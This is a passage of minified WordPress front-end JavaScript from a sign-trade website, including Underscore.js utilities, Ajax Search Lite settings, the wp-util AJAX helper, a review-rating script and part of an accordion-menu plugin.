function")})),E=ln(g);function B(n,t,r,e){if(e=e||[],t||0===t){if(t<=0)return e.concat(n)}else t=1/0;for(var u=e.length,o=0,i=g(n);o<i;o++){var a=n[o];if(E(a)&&(v(a)||an(a)))if(1<t)B(a,t-1,r,e),u=e.length;else for(var f=0,c=a.length;f<c;)e[u++]=a[f++];else r||(e[u++]=a)}return e}var Hn=l(function(n,t){var r=(t=B(t,!1,!1)).length;if(r<1)throw new Error("bindAll must be passed function names");for(;r--;){var e=t[r];n[e]=Gn(n[e],n)}return n});var Qn=l(function(n,t,r){return setTimeout(function(){return n.apply(null,r)},t)}),Xn=M(Qn,m,1);function Yn(n){return function(){return!n.apply(this,arguments)}}function Zn(n,t){var r;return function(){return 0<--n&&(r=t.apply(this,arguments)),n<=1&&(t=null),r}}var nt=M(Zn,2);function tt(n,t,r){t=S(t,r);for(var e,u=b(n),o=0,i=u.length;o<i;o++)if(t(n[e=u[o]],e,n))return e}function rt(o){return function(n,t,r){t=S(t,r);for(var e=g(n),u=0<o?0:e-1;0<=u&&u<e;u+=o)if(t(n[u],u,n))return u;return-1}}var et=rt(1),ut=rt(-1);function ot(n,t,r,e){for(var u=(r=S(r,e,1))(t),o=0,i=g(n);o<i;){var a=Math.floor((o+i)/2);r(n[a])<u?o=a+1:i=a}return o}function it(o,i,a){return function(n,t,r){var e=0,u=g(n);if("number"==typeof r)0<o?e=0<=r?r:Math.max(r+u,e):u=0<=r?Math.min(r+1,u):r+u+1;else if(a&&r&&u)return n[r=a(n,t)]===t?r:-1;if(t!=t)return 0<=(r=i(f.call(n,e,u),fn))?r+e:-1;for(r=0<o?e:u-1;0<=r&&r<u;r+=o)if(n[r]===t)return r;return-1}}var at=it(1,et,ot),ft=it(-1,ut);function ct(n,t,r){t=(E(n)?et:tt)(n,t,r);if(void 0!==t&&-1!==t)return n[t]}function N(n,t,r){if(t=x(t,r),E(n))for(u=0,o=n.length;u<o;u++)t(n[u],u,n);else for(var e=b(n),u=0,o=e.length;u<o;u++)t(n[e[u]],e[u],n);return n}function I(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=Array(u),i=0;i<u;i++){var a=e?e[i]:i;o[i]=t(n[a],a,n)}return o}function lt(f){return function(n,t,r,e){var u=3<=arguments.length;return function(n,t,r,e){var u=!E(n)&&b(n),o=(u||n).length,i=0<f?0:o-1;for(e||(r=n[u?u[i]:i],i+=f);0<=i&&i<o;i+=f){var a=u?u[i]:i;r=t(r,n[a],a,n)}return r}(n,x(t,e,4),r,u)}}var st=lt(1),pt=lt(-1);function T(n,e,t){var u=[];return e=S(e,t),N(n,function(n,t,r){e(n,t,r)&&u.push(n)}),u}function ht(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(!t(n[i],i,n))return!1}return!0}function vt(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(t(n[i],i,n))return!0}return!1}function k(n,t,r,e){return E(n)||(n=j(n)),0<=at(n,t,r="number"==typeof r&&!e?r:0)}var yt=l(function(n,r,e){var u,o;return p(r)?o=r:(r=_(r),u=r.slice(0,-1),r=r[r.length-1]),I(n,function(n){var t=o;if(!t){if(null==(n=u&&u.length?Nn(n,u):n))return;t=n[r]}return null==t?t:t.apply(n,e)})});function dt(n,t){return I(n,kn(t))}function gt(n,e,t){var r,u,o=-1/0,i=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&o<r&&(o=r);else e=S(e,t),N(n,function(n,t,r){u=e(n,t,r),(i<u||u===-1/0&&o===-1/0)&&(o=n,i=u)});return o}var bt=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function mt(n){return n?v(n)?f.call(n):X(n)?n.match(bt):E(n)?I(n,Tn):j(n):[]}function jt(n,t,r){if(null==t||r)return(n=E(n)?n:j(n))[Fn(n.length-1)];for(var e=mt(n),r=g(e),u=(t=Math.max(Math.min(t,r),0),r-1),o=0;o<t;o++){var i=Fn(o,u),a=e[o];e[o]=e[i],e[i]=a}return e.slice(0,t)}function D(o,t){return function(r,e,n){var u=t?[[],[]]:{};return e=S(e,n),N(r,function(n,t){t=e(n,t,r);o(u,n,t)}),u}}var wt=D(function(n,t,r){y(n,r)?n[r].push(t):n[r]=[t]}),_t=D(function(n,t,r){n[r]=t}),At=D(function(n,t,r){y(n,r)?n[r]++:n[r]=1}),xt=D(function(n,t,r){n[r?0:1].push(t)},!0);function St(n,t,r){return t in r}var Ot=l(function(n,t){var r={},e=t[0];if(null!=n){p(e)?(1<t.length&&(e=x(e,t[1])),t=c(n)):(e=St,t=B(t,!1,!1),n=Object(n));for(var u=0,o=t.length;u<o;u++){var i=t[u],a=n[i];e(a,i,n)&&(r[i]=a)}}return r}),Mt=l(function(n,r){var t,e=r[0];return p(e)?(e=Yn(e),1<r.length&&(t=r[1])):(r=I(B(r,!1,!1),String),e=function(n,t){return!k(r,t)}),Ot(n,e,t)});function Et(n,t,r){return f.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))}function Bt(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[0]:Et(n,n.length-t)}function R(n,t,r){return f.call(n,null==t||r?1:t)}var Nt=l(function(n,t){return t=B(t,!0,!0),T(n,function(n){return!k(t,n)})}),It=l(function(n,t){return Nt(n,t)});function Tt(n,t,r,e){Q(t)||(e=r,r=t,t=!1),null!=r&&(r=S(r,e));for(var u=[],o=[],i=0,a=g(n);i<a;i++){var f=n[i],c=r?r(f,i,n):f;t&&!r?(i&&o===c||u.push(f),o=c):r?k(o,c)||(o.push(c),u.push(f)):k(u,f)||u.push(f)}return u}var kt=l(function(n){return Tt(B(n,!0,!0))});function Dt(n){for(var t=n&&gt(n,g).length||0,r=Array(t),e=0;e<t;e++)r[e]=dt(n,e);return r}var Rt=l(Dt);function Vt(n,t){return n._chain?m(t).chain():t}function Ft(r){return N(xn(r),function(n){var t=m[n]=r[n];m.prototype[n]=function(){var n=[this._wrapped];return P.apply(n,arguments),Vt(this,t.apply(m,n))}}),m}N(["pop","push","reverse","shift","sort","splice","unshift"],function(t){var r=e[t];m.prototype[t]=function(){var n=this._wrapped;return null!=n&&(r.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0]),Vt(this,n)}}),N(["concat","join","slice"],function(n){var t=e[n];m.prototype[n]=function(){var n=this._wrapped;return Vt(this,n=null!=n?t.apply(n,arguments):n)}});n=Ft({__proto__:null,VERSION:n,restArguments:l,isObject:o,isNull:function(n){return null===n},isUndefined:H,isBoolean:Q,isElement:function(n){return!(!n||1!==n.nodeType)},isString:X,isNumber:Y,isDate:Z,isRegExp:nn,isError:tn,isSymbol:rn,isArrayBuffer:en,isDataView:h,isArray:v,isFunction:p,isArguments:an,isFinite:function(n){return!rn(n)&&C(n)&&!isNaN(parseFloat(n))},isNaN:fn,isTypedArray:vn,isEmpty:function(n){var t;return null==n||("number"==typeof(t=g(n))&&(v(n)||X(n)||an(n))?0===t:0===g(b(n)))},isMatch:dn,isEqual:function(n,t){return mn(n,t)},isMap:u,isWeakMap:t,isSet:U,isWeakSet:a,keys:b,allKeys:c,values:j,pairs:function(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=[t[u],n[t[u]]];return e},invert:An,functions:xn,methods:xn,extend:On,extendOwn:w,assign:w,defaults:Mn,create:function(n,t){return n=En(n),t&&w(n,t),n},clone:function(n){return o(n)?v(n)?n.slice():On({},n):n},tap:function(n,t){return t(n),n},get:In,has:function(n,t){for(var r=(t=_(t)).length,e=0;e<r;e++){var u=t[e];if(!y(n,u))return!1;n=n[u]}return!!r},mapObject:function(n,t,r){t=S(t,r);for(var e=b(n),u=e.length,o={},i=0;i<u;i++){var a=e[i];o[a]=t(n[a],a,n)}return o},identity:Tn,constant:cn,noop:Vn,toPath:Bn,property:kn,propertyOf:function(t){return null==t?Vn:function(n){return In(t,n)}},matcher:A,matches:A,times:function(n,t,r){var e=Array(Math.max(0,n));t=x(t,r,1);for(var u=0;u<n;u++)e[u]=t(u);return e},random:Fn,now:O,escape:qn,unescape:r,templateSettings:Un,template:function(o,n,t){n=Mn({},n=!n&&t?t:n,m.templateSettings);var r,t=RegExp([(n.escape||Wn).source,(n.interpolate||Wn).source,(n.evaluate||Wn).source].join("|")+"|$","g"),i=0,a="__p+='";if(o.replace(t,function(n,t,r,e,u){return a+=o.slice(i,u).replace(Ln,$n),i=u+n.length,t?a+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":r?a+="'+\n((__t=("+r+"))==null?'':__t)+\n'":e&&(a+="';\n"+e+"\n__p+='"),n}),a+="';\n",t=n.variable){if(!Cn.test(t))throw new Error("variable is not a bare identifier: "+t)}else a="with(obj||{}){\n"+a+"}\n",t="obj";a="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+a+"return __p;\n";try{r=new Function(t,"_",a)}catch(n){throw n.source=a,n}function e(n){return r.call(this,n,m)}return e.source="function("+t+"){\n"+a+"}",e},result:function(n,t,r){var e=(t=_(t)).length;if(!e)return p(r)?r.call(n):r;for(var u=0;u<e;u++){var o=null==n?void 0:n[t[u]];void 0===o&&(o=r,u=e),n=p(o)?o.call(n):o}return n},uniqueId:function(n){var t=++Kn+"";return n?n+t:t},chain:function(n){return(n=m(n))._chain=!0,n},iteratee:Rn,partial:M,bind:Gn,bindAll:Hn,memoize:function(e,u){function o(n){var t=o.cache,r=""+(u?u.apply(this,arguments):n);return y(t,r)||(t[r]=e.apply(this,arguments)),t[r]}return o.cache={},o},delay:Qn,defer:Xn,throttle:function(r,e,u){function o(){l=!1===u.leading?0:O(),i=null,c=r.apply(a,f),i||(a=f=null)}function n(){var n=O(),t=(l||!1!==u.leading||(l=n),e-(n-l));return a=this,f=arguments,t<=0||e<t?(i&&(clearTimeout(i),i=null),l=n,c=r.apply(a,f),i||(a=f=null)):i||!1===u.trailing||(i=setTimeout(o,t)),c}var i,a,f,c,l=0;return u=u||{},n.cancel=function(){clearTimeout(i),l=0,i=a=f=null},n},debounce:function(t,r,e){function u(){var n=O()-i;n<r?o=setTimeout(u,r-n):(o=null,e||(f=t.apply(c,a)),o||(a=c=null))}var o,i,a,f,c,n=l(function(n){return c=this,a=n,i=O(),o||(o=setTimeout(u,r),e&&(f=t.apply(c,a))),f});return n.cancel=function(){clearTimeout(o),o=a=c=null},n},wrap:function(n,t){return M(t,n)},negate:Yn,compose:function(){var r=arguments,e=r.length-1;return function(){for(var n=e,t=r[e].apply(this,arguments);n--;)t=r[n].call(this,t);return t}},after:function(n,t){return function(){if(--n<1)return t.apply(this,arguments)}},before:Zn,once:nt,findKey:tt,findIndex:et,findLastIndex:ut,sortedIndex:ot,indexOf:at,lastIndexOf:ft,find:ct,detect:ct,findWhere:function(n,t){return ct(n,A(t))},each:N,forEach:N,map:I,collect:I,reduce:st,foldl:st,inject:st,reduceRight:pt,foldr:pt,filter:T,select:T,reject:function(n,t,r){return T(n,Yn(S(t)),r)},every:ht,all:ht,some:vt,any:vt,contains:k,includes:k,include:k,invoke:yt,pluck:dt,where:function(n,t){return T(n,A(t))},max:gt,min:function(n,e,t){var r,u,o=1/0,i=1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&r<o&&(o=r);else e=S(e,t),N(n,function(n,t,r){((u=e(n,t,r))<i||u===1/0&&o===1/0)&&(o=n,i=u)});return o},shuffle:function(n){return jt(n,1/0)},sample:jt,sortBy:function(n,e,t){var u=0;return e=S(e,t),dt(I(n,function(n,t,r){return{value:n,index:u++,criteria:e(n,t,r)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(e<r||void 0===r)return 1;if(r<e||void 0===e)return-1}return n.index-t.index}),"value")},groupBy:wt,indexBy:_t,countBy:At,partition:xt,toArray:mt,size:function(n){return null==n?0:(E(n)?n:b(n)).length},pick:Ot,omit:Mt,first:Bt,head:Bt,take:Bt,initial:Et,last:function(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[n.length-1]:R(n,Math.max(0,n.length-t))},rest:R,tail:R,drop:R,compact:function(n){return T(n,Boolean)},flatten:function(n,t){return B(n,t,!1)},without:It,uniq:Tt,unique:Tt,union:kt,intersection:function(n){for(var t=[],r=arguments.length,e=0,u=g(n);e<u;e++){var o=n[e];if(!k(t,o)){for(var i=1;i<r&&k(arguments[i],o);i++);i===r&&t.push(o)}}return t},difference:Nt,unzip:Dt,transpose:Dt,zip:Rt,object:function(n,t){for(var r={},e=0,u=g(n);e<u;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},range:function(n,t,r){null==t&&(t=n||0,n=0),r=r||(t<n?-1:1);for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),o=0;o<e;o++,n+=r)u[o]=n;return u},chunk:function(n,t){if(null==t||t<1)return[];for(var r=[],e=0,u=n.length;e<u;)r.push(f.call(n,e,e+=t));return r},mixin:Ft,default:m});return n._=n});



window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/www.signtrade.info\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":true,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);



window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/www.signtrade.info\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":true,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};
(function($){"use strict";$(document).ready(function(){$('[data-wp-review-tabs] .tab-title:first-child').addClass('active');$('[data-wp-review-tabs] .tab-content:first-of-type').fadeIn();$('[data-wp-review-tabs] .tab-title button').on('click',function(ev){ev.preventDefault();var $btn,$tabs,href;$btn=$(this);$tabs=$btn.closest('[data-wp-review-tabs]');href=$btn.attr('data-href');$tabs.find('.tab-title').removeClass('active');$btn.closest('.tab-title').addClass('active');$tabs.find('.tab-content').hide();$tabs.find(href).fadeIn()});$(document).on('click','.wpr-login-required',function(ev){ev.preventDefault();var $this=$(this),$message=$this.children('.wpr-login-required-message');if(!$message.length){$message=$('<div class="wpr-login-required-message">'+wpreview.loginRequiredMessage+'</div>');$this.append($message)}
$message.show();return!1})})})(jQuery);function wp_review_rate($elem){var rating=$elem.find('.wp-review-user-rating-val').val();var postId=$elem.find('.wp-review-user-rating-postid').val();var token=$elem.find('.wp-review-user-rating-nonce').val();var $target=$elem;if(!$target.is('.wp-review-user-rating'))
$target=$elem.closest('.wp-review-user-rating');if(rating==0){return''}
jQuery.ajax({beforeSend:function(){$target.addClass('wp-review-loading')},data:{action:'wp_review_rate',post_id:postId,nonce:token,review:rating},type:'post',dataType:'json',url:wpreview.ajaxurl,success:function(response){$target.removeClass('wp-review-loading');if(typeof response.html!=='undefined'&&response.html!=''){$target.empty().append(response.html).addClass('has-rated').removeClass('wp-review-user-rating')}
if(typeof response.rating_total!=='undefined'&&response.rating_total!=''){$target.parent().find('.wp-review-user-rating-total').text(response.rating_total)}
if(typeof response.rating_count!=='undefined'&&response.rating_count!=''){$target.parent().find('.wp-review-user-rating-counter').text(response.rating_count)}
if(response.awaiting_moderation!=undefined){$target.parent().find('.user-total-wrapper .awaiting-response-wrapper').text(response.awaiting_moderation)}
Cookies.set('wpr_visitor_has_reviewed_post_'+postId,1,{expires:315360000000})}})};



window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/www.signtrade.info\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":true,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.findInternal=function(a,e,c){a instanceof String&&(a=String(a));for(var g=a.length,f=0;f<g;f++){var k=a[f];if(e.call(c,k,f,a))return{i:f,v:k}}return{i:-1,v:void 0}};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;$jscomp.ISOLATE_POLYFILLS=!1;$jscomp.FORCE_POLYFILL_PROMISE=!1;$jscomp.FORCE_POLYFILL_PROMISE_WHEN_NO_UNHANDLED_REJECTION=!1;
$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(a,e,c){if(a==Array.prototype||a==Object.prototype)return a;a[e]=c.value;return a};$jscomp.getGlobal=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var e=0;e<a.length;++e){var c=a[e];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");};$jscomp.global=$jscomp.getGlobal(this);
$jscomp.IS_SYMBOL_NATIVE="function"===typeof Symbol&&"symbol"===typeof Symbol("x");$jscomp.TRUST_ES6_POLYFILLS=!$jscomp.ISOLATE_POLYFILLS||$jscomp.IS_SYMBOL_NATIVE;$jscomp.polyfills={};$jscomp.propertyToPolyfillSymbol={};$jscomp.POLYFILL_PREFIX="$jscp$";var $jscomp$lookupPolyfilledValue=function(a,e){var c=$jscomp.propertyToPolyfillSymbol[e];if(null==c)return a[e];c=a[c];return void 0!==c?c:a[e]};
$jscomp.polyfill=function(a,e,c,g){e&&($jscomp.ISOLATE_POLYFILLS?$jscomp.polyfillIsolated(a,e,c,g):$jscomp.polyfillUnisolated(a,e,c,g))};$jscomp.polyfillUnisolated=function(a,e,c,g){c=$jscomp.global;a=a.split(".");for(g=0;g<a.length-1;g++){var f=a[g];if(!(f in c))return;c=c[f]}a=a[a.length-1];g=c[a];e=e(g);e!=g&&null!=e&&$jscomp.defineProperty(c,a,{configurable:!0,writable:!0,value:e})};
$jscomp.polyfillIsolated=function(a,e,c,g){var f=a.split(".");a=1===f.length;g=f[0];g=!a&&g in $jscomp.polyfills?$jscomp.polyfills:$jscomp.global;for(var k=0;k<f.length-1;k++){var b=f[k];if(!(b in g))return;g=g[b]}f=f[f.length-1];c=$jscomp.IS_SYMBOL_NATIVE&&"es6"===c?g[f]:null;e=e(c);null!=e&&(a?$jscomp.defineProperty($jscomp.polyfills,f,{configurable:!0,writable:!0,value:e}):e!==c&&(void 0===$jscomp.propertyToPolyfillSymbol[f]&&(c=1E9*Math.random()>>>0,$jscomp.propertyToPolyfillSymbol[f]=$jscomp.IS_SYMBOL_NATIVE?
$jscomp.global.Symbol(f):$jscomp.POLYFILL_PREFIX+c+"$"+f),$jscomp.defineProperty(g,$jscomp.propertyToPolyfillSymbol[f],{configurable:!0,writable:!0,value:e})))};$jscomp.polyfill("Array.prototype.find",function(a){return a?a:function(e,c){return $jscomp.findInternal(this,e,c).v}},"es6","es3");
(function(a,e,c,g){function f(b,d){this.element=b;this.settings=a.extend({},k,d);this._defaults=k;this._name="bellows";this.init()}var k={folding:"multiple",current:"off",slide_speed:400};a.extend(f.prototype,{init:function(){this.initialize_subtoggles(this);this.force_current_tree(this);"on"==this.settings.current&&this.initialize_current_submenus(this);this.initialize_show_more(this);this.initialize_menu_toggle(this)},initialize_subtoggles:function(b){var d=a(b.element);d.removeClass("bellows-nojs");
d.find(".bellows-subtoggle, .bellows-menu-item-has-children > span.bellows-target").on("click",function(h){h=a(this).closest(".bellows-menu-item");b.toggle_submenu(h,b);return!1})},toggle_submenu:function(b,d){b.hasClass("bellows-active")?d.close_submenu(b,d):(d.open_submenu(b,d),"single"==d.settings.folding&&d.close_sibling_submenus(b,d))},open_submenu:function(b,d,h){h=void 0===h?d.settings.slide_speed:h;d=b.find("> .bellows-submenu");d.length&&d.slideDown(parseInt(h),function(){b.trigger("bellowsopen");
b.addClass("bellows-active")})},close_submenu:function(b,d){b.find("> .bellows-submenu").slideUp(parseInt(d.settings.slide_speed),function(){b.removeClass("bellows-active");b.trigger("bellowsclose")})},close_sibling_submenus:function(b,d){b.siblings().each(function(){d.close_submenu(a(this),d)})},initialize_current_submenus:function(b){var d=null;d=a(b.element).find(".bellows-current-menu-item.bellows-current-item-priority");d=d.length?d:a(b.element).find(".bellows-current-menu-item, .bellows-current-menu-ancestor, .bellows-current-menu-parent");
d.each(function(){b.open_submenu(a(this),b,0);a(this).parentsUntil(".bellows-nav",".bellows-menu-item:not(.bellows-active)").each(function(){b.open_submenu(a(this),b,0)})})},force_current_tree:function(b){a(b.element).find(".bellows-current-menu-item").parents(".bellows-menu-item:not(.bellows-current-menu-item,.bellows-current-menu-parent,.bellows-current-menu-ancestor)").addClass("bellows-current-menu-ancestor")},initialize_show_more:function(b){a(b.element).find(".bellows-show-more-toggle").each(function(){var d=
